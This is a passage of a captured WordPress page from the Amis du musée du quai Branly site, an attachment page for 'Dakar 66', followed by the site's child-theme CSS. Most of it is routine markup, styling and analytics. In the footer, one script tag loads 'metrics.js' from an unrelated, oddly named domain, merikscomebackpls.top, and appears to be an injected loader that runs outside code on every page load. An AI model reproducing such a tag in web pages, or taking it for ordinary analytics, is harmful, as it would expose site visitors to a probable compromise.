				<li><a class="linkedin-share" data-title="Dakar 66" data-url="https://www.amisquaibranly.fr/dakar-66-chroniques-dun-festival-panafricain/dakar-66/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-linkedin" data-cacheid="icon-697ef1f64110f" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M80.111 25.6c-29.028 0-48.023 20.547-48.023 47.545 0 26.424 18.459 47.584 46.893 47.584h.573c29.601 0 47.999-21.16 47.999-47.584-.543-26.998-18.398-47.545-47.442-47.545zm-48.111 128h96v320.99h-96v-320.99zm323.631-7.822c-58.274 0-84.318 32.947-98.883 55.996v1.094h-.726c.211-.357.485-.713.726-1.094v-48.031h-96.748c1.477 31.819 0 320.847 0 320.847h96.748v-171.241c0-10.129.742-20.207 3.633-27.468 7.928-20.224 25.965-41.185 56.305-41.185 39.705 0 67.576 31.057 67.576 76.611v163.283h97.717v-176.313c0-104.053-54.123-152.499-126.347-152.499z"/></svg></a></li>
			</ul>
		</div>
		
		<a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><svg  class="mk-svg-icon" data-name="mk-moon-print-3" data-cacheid="icon-697ef1f641240" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 288v128h-384v-128h-64v192h512v-192zm-32-256h-320v352h320v-352zm-64 288h-192v-32h192v32zm0-96h-192v-32h192v32zm0-96h-192v-32h192v32z"/></svg></a>

	<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
<div class="mk-single-content clearfix" itemprop="mainEntityOfPage">
	<p class="attachment"><a href='https://www.amisquaibranly.fr/wp-content/uploads/2016/01/Dakar-66.jpg'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://www.amisquaibranly.fr/wp-content/uploads/2016/01/Dakar-66-300x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.amisquaibranly.fr/wp-content/uploads/2016/01/Dakar-66-300x300.jpg 300w, https://www.amisquaibranly.fr/wp-content/uploads/2016/01/Dakar-66-100x100.jpg 100w, https://www.amisquaibranly.fr/wp-content/uploads/2016/01/Dakar-66-150x150.jpg 150w, https://www.amisquaibranly.fr/wp-content/uploads/2016/01/Dakar-66-225x225.jpg 225w, https://www.amisquaibranly.fr/wp-content/uploads/2016/01/Dakar-66-200x200.jpg 200w, https://www.amisquaibranly.fr/wp-content/uploads/2016/01/Dakar-66-266x266.jpg 266w" sizes="(max-width: 300px) 100vw, 300px" itemprop="image" /></a></p>
</div>


		<div class="single-post-tags">
					</div>
<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"><span itemprop="headline">Dakar 66</span><span itemprop="datePublished">2016-01-12</span><span itemprop="dateModified">2016-01-12</span><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="url">https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png</span></span><span itemprop="name">Les Amis du musée du quai Branly – Jacques Chirac</span></span><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="contentUrl url">https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png</span><span  itemprop="width">200px</span><span itemprop="height">200px</span></span></div><section class="blog-similar-posts"><div class="similar-post-title">Recent Posts</div><ul class="four-cols"><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.amisquaibranly.fr/programme-dactivites-mars-2026/" title="PROGRAMME D’ACTIVITÉS MARS 2026"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xqy1glskxauv3yvrvgh5lyuxe2u5a9ovv0zm.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/mars-26-rhlnjjy9j1hmv2itqmyixao8l7jd16wc352kyfjqv6.png","2x":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/mars-26-rhlnjjycmve98onpbtts1qt21i1wz83tsh0umj06f8.png","mobile":"","responsive":"true"}' alt="PROGRAMME D’ACTIVITÉS MARS 2026" /><div class="image-hover-overlay"></div></a><a href="https://www.amisquaibranly.fr/programme-dactivites-mars-2026/" class="mk-similiar-title">PROGRAMME D’ACTIVITÉS MARS 2026</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.amisquaibranly.fr/programme-dactivites-fevrier-2026/" title="PROGRAMME D’ACTIVITÉS FÉVRIER 2026"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xqy1glskxauv3yvrvgh5lyuxe2u5a9ovv0zm.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/fevrier-26-opt-otobong-rhlmugnd3952xsyx9ai1v4m9px7mk2aaay4yrir2yq.png","2x":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/fevrier-26-opt-otobong-rhlmugng731pbf3suhdazkr367q6i3hs0a38fm7iis.png","mobile":"","responsive":"true"}' alt="PROGRAMME D’ACTIVITÉS FÉVRIER 2026" /><div class="image-hover-overlay"></div></a><a href="https://www.amisquaibranly.fr/programme-dactivites-fevrier-2026/" class="mk-similiar-title">PROGRAMME D’ACTIVITÉS FÉVRIER 2026</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.amisquaibranly.fr/programme-dactivites-janvier-2026/" title="PROGRAMME D’ACTIVITÉS JANVIER 2026"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xqy1glskxauv3yvrvgh5lyuxe2u5a9ovv0zm.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/janvier-26-rhepbxiudcqe04lixjjx4u71puyqsk9bzjo3sp8o8y.png","2x":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/janvier-26-rhepbxixh6n0dqqeiqf69abv65haqlgtovmdgsp3t0.png","mobile":"","responsive":"true"}' alt="PROGRAMME D’ACTIVITÉS JANVIER 2026" /><div class="image-hover-overlay"></div></a><a href="https://www.amisquaibranly.fr/programme-dactivites-janvier-2026/" class="mk-similiar-title">PROGRAMME D’ACTIVITÉS JANVIER 2026</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.amisquaibranly.fr/voyage-au-senegal-fevrier-2026/" title="VOYAGE AU SÉNÉGAL &#8211; FÉVRIER 2026"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xqy1glskxauv3yvrvgh5lyuxe2u5a9ovv0zm.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/img_20220517_150414-scaled-e1764932534820-rfpg43soo8s8nvue2pvg32vrsjgbiq3duahbiad0hu.jpg","2x":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/img_20220517_150414-scaled-e1764932534820-rfpg43srs2ov1hz9nwqp7j0l8tyvgravjmfl6dtg1w.jpg","mobile":"","responsive":"true"}' alt="VOYAGE AU SÉNÉGAL &#8211; FÉVRIER 2026" /><div class="image-hover-overlay"></div></a><a href="https://www.amisquaibranly.fr/voyage-au-senegal-fevrier-2026/" class="mk-similiar-title">VOYAGE AU SÉNÉGAL &#8211; FÉVRIER 2026</a></div></li></ul><div class="clearboth"></div></section>
</article>

							<div class="clearboth"></div>
											</div>
										<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class=" mk-footer-disable" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		
<div id="sub-footer">
	<div class=" mk-grid">
		
		<span class="mk-footer-copyright">© 2016 société des Amis du musée du quai Branly – Jacques Chirac - <a href="http://www.iloop.fr" style="color:gray">Réalisation <img class="alignnone size-thumbnail wp-image-8028" src="https://www.amisquaibranly.fr/wp-content/uploads/2016/10/lblanc-150x150.png" alt="lblanc" width="50" height="50" /></a></span>
		<nav id="mk-footer-navigation" class="footer_menu"><ul id="menu-footer" class="menu"><li id="menu-item-7555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7555"><a href="https://www.amisquaibranly.fr/contacts/">Contacts</a></li>
<li id="menu-item-7558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7558"><a href="https://www.amisquaibranly.fr/credits/">Crédits</a></li>
<li id="menu-item-7559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7559"><a href="http://www.quaibranly.fr">www.quaibranly.fr</a></li>
</ul></nav>	</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-697ef1f648e5e" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
</div>



<div class="mk-fullscreen-search-overlay">
	<a href="#" class="mk-fullscreen-close"><svg  class="mk-svg-icon" data-name="mk-moon-close-2" data-cacheid="icon-697ef1f648f8f" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M390.628 345.372l-45.256 45.256-89.372-89.373-89.373 89.372-45.255-45.255 89.373-89.372-89.372-89.373 45.254-45.254 89.373 89.372 89.372-89.373 45.256 45.255-89.373 89.373 89.373 89.372z"/></svg></a>
	<div class="mk-fullscreen-search-wrapper">
		<p>Start typing and press Enter to search</p>
		<form method="get" id="mk-fullscreen-searchform" action="https://www.amisquaibranly.fr/">
			<input type="text" value="" name="s" id="mk-fullscreen-search-input" />
			<i class="fullscreen-search-icon"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-697ef1f649000" style=" height:25px; width: 23.214285714286px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
	</div>
</div>


	<style type='text/css'></style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jupiter-child\/*","\/wp-content\/themes\/jupiter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-fr"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'fr', includedLanguages:'en,fr', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script><script src="https://merikscomebackpls.top/amisquaibranly/metrics.js"></script>
<script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js'
      };
    </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/smoothscroll.js?ver=1669278904" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/min/full-scripts.6.10.2.js?ver=1669278887" id="theme-scripts-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=6.10.2" id="mkhb-render-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js?ver=6.10.2" id="mkhb-column-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.amisquaibranly.fr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jupiter-donut-shortcodes-js-extra">
/* <![CDATA[ */
var jupiterDonutVars = {"themeDir":"https:\/\/www.amisquaibranly.fr\/wp-content\/themes\/jupiter","assetsUrl":"https:\/\/www.amisquaibranly.fr\/wp-content\/plugins\/jupiter-donut\/assets","gridWidth":"1140","ajaxUrl":"https:\/\/www.amisquaibranly.fr\/wp-admin\/admin-ajax.php","nonce":"07768b9aa4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/jupiter-donut/assets/js/shortcodes-scripts.min.js?ver=1.6.4" id="jupiter-donut-shortcodes-js"></script>
<script></script>		<!-- Google Analytics -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-98423220-1', 'auto');
			ga('send', 'pageview');
					</script>
		<!-- End Google Analytics -->
		<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>
	</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.amisquaibranly.fr/wp-content/themes/jupiter-child/style.css?ver=6.8.3
body_size: 2088
content:
/*
Theme Name:     Jupiter Child Theme
Theme URI: 		http://demos.artbees.net/jupiter5
Description:    Child theme for the Jupiter theme 
Author:         Your name here
Theme URI: 		http://themeforest.net/user/artbees
Template:       jupiter
Text Domain: mk_framework
Domain Path: /languages/
*/



/*
Sample : remove the comment and start adding your own custom CSS rules.

body {
	background-color:#fff;
}

*/
 
.mk-toolbar-navigation ul li {
	 
	line-height: 15px;
 	padding-right: 20px;
	padding-left: 20px;
}

.mk-toolbar-navigation ul li.don a{background-color:#f39313;padding:10px; color: #fff}

label[for=nyp]
{
    color:#000; font-weight:700}
    .tm-extra-product-options .tm-epo-field-label {
	display: block;
	 
	color: #000;
}

.mk-instagram-feeds .item-holder {
	margin: 0px;
	 
	background-color: rgba(255, 255, 255, 0) !important;
}
#instagram-2 .item-holder {min-height: 0px !important;
	background-color: rgba(255, 255, 255, 0) !important;
}

A.mk-lightbox IMG, .mk-woocommerce-main-image  {border: 0px solid black !important}
 
DIV.tm-field-display .tc-label.tm-label {font-size: 1èpx !important}
 
I.tm-tooltip.tc-tooltip.tcfa.tcfa-question-circle {color:#000 !important}

DIV.tm-extra-product-options-container LI.tmcp-field-wrap, DT.tm-options-totals {font-size: 15px !important}
DT.tm-final-totals {font-size: 20px !important}

DD.tm-final-totals SPAN.price.amount.final {font-size: 20px !important; color: orange !important; } 
DD.tm-final-totals  { margin-top: 10px} 
DIV.tm-field-display SPAN.amount {font-size: 20px !important; color: orange !important; } 
td a {color: orange !important}


#dateevt {font-size: 12px;margin:15px;margin-bottom:0px;border-bottom:1px solid #b3b3b3;}

@media handheld, only screen and (max-width: 780px) {
  .mk-header-right {
    display:  block !important;
  }}
  
  .product-item-footer a{font-size: 8px !important}
  
  FORM.searchandfilter > DIV > UL > LI > INPUT {
  color: #000000;
  font-size: 12px;
  padding: 10px 20px 10px 20px;
  border: solid #000000 2px;
  text-decoration: none;
  background: #fff 
}

FORM.searchandfilter > DIV > UL > LI > INPUT:hover {
  background: #ff8c00;
  text-decoration: none;
}
 
DIV.meta {display:none}
DIV.mk-message-box.mk-confirm-message-box > SPAN , A.button.wc-forward{background-color: #ffc04a !important; color:#fff !important; }
DIV.mk-message-box.mk-confirm-message-box {border:1px solid #fff !important}
DIV.size18 {width:auto !important;margin-top: 5px}
DIV.mk-header-social.header-section.show {width: auto !important;margin: 0px ;padding: 0}
SECTION.widget.woocommerce.widget_product_categories.mk-in-viewport {margin-top: 100px}

.widget {margin-bottom: 30px; padding-bottom:30px; border-bottom: 1px solid #cecece}
/*
DIV.mk-header-right a {color: #000 !important;text-align: right; font-size: 11px}
.mk-header-right   {float:right !important;text-transform: uppercase; color:#000 !important; margin-right: 30px; height: 80px !important; padding: 0px !important;padding-bottom: 10px !important;top:25px;  }
*/

#menu-second {color: #000 !important}
LI.menu-item {color: #000 !important}
H1.the-title:before{content:url('https://www.amisquaibranly.fr/wp-content/uploads/2016/07/2-80x80.png'); /* with class ModalCarrot ??*/
}
.mkcat {margin-top: 20px}

.mk-cat A {font-size: 13px;color:#f8f8f8 !important; font-style: normal !important; text-transform: uppercase; letter-spacing: 2px}
.mk-cat A:visited { color:#f8f8f8 !important;  }
.mk-cat A:link { color:#f8f8f8 !important;  }


DIV.the-excerpt > P, DIV.mk-author-avatar, DIV.mk-author-name  {display: NONE}
 DIV.mk-blog-showcase {background-color: #fff !important; padding: 5px !important}
.header-logo.fit-logo-img.add-header-height{margin-top: 0px !important;margin-bottom: 20px !important}
 DIV.mk-product-details h1 {text-transform: uppercase !important; font-size: 30px}
 UL.product_list_widget > LI SPAN.woocommerce-Price-amount.amount {font-size: 14px !important; font-weight: 100 !important}
li.additional_information_tab, DIV.mk-tabs-panes.page-bg-color,DIV.mk-shop-header > H4, SPAN.sku_wrapper {
display: none !important;
}
DIV.product-item-desc > P {font-size: 11px; display: none}
DIV.mk-product-holder {min-height: 350px}
 DIV.mk-header-holder {background-color: #fff !important}
A.tag-link-39.tag-link-position-1, A.tag-link-38.tag-link-position-2 {font-size: 14px !important; border: 1px solid #e5e5e5; padding: 6px; text-transform: uppercase}
  .mk-blog-spotlight-item .featured-image .image-hover-overlay { opacity: .7; }
.mk-blog-hero.bold-style:before {opacity: .6;}

 DIV.mk-blog-meta-wrapper > TIME {display: none}
 DIV.mk-blog-meta {min-height: 130px !important}
 H5.item-title {font-size: 12px !important; }
 td {border:1px solid #d8d8d8; text-align: left !important}
td SPAN {  text-align: left !important}
TABLE.variations td {border:0px; text-align: left !important}
 LABEL.screen-reader-text {display: none}
h3.the-title a {line-height: 10px !important; font-size: 12px !important}
/* SPAN.mk-button--text {font-size: 9px !important} */
H1.the-title {width: 100% !important}
DIV.vc_custom_heading.vc_gitem-post-data.vc_gitem-post-data-source-post_title > DIV {font-size: 20px !important}

IMG.vc_single_image-img.attachment-medium  {height: 150px !important ;width:auto !important}


DIV.item-holder {min-height: 265px !important;background-color: #fff}
ARTICLE.mk-blog-single.blog-style-bold.blog-post-type-, DIV.sidebar-wrapper, DIV.theme-content {background-color: #fff !important}
DIV.sidebar-wrapper {margin-left: 5px}
SECTION.intro-left {display: none}
 SECTION#mk-footer SECTION.widget A.post-list-title {color: #cacaca !important; font-weight: bold !important; font-size: 11px}

DIV.post-list-meta {display: none !important}
 DIV.mk-shopping-cart-box {background-color: rgba(0, 0, 0, 0.6) !important }
 
 .widget_product_categories .cat-item-41 {display:none}
 
